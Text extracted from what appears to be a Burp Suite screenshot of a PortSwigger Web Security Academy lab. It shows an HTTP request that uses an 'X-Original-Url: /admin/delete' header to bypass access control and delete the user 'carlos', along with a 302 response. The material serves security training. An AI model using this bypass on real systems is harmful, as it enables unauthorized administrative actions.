 Request
Pretty Raw Hex \n
1 GET //?username=carlos HTTP/2
2 Host:
0a13007704d1b3af81ee259300c10005.web-security-academy.ne
t
3 Cookie: session=b8UhcrX21n1Pd1o5DlCV1UnQTQ2dTdkR
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 X-Original-Url: /admin/delete
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights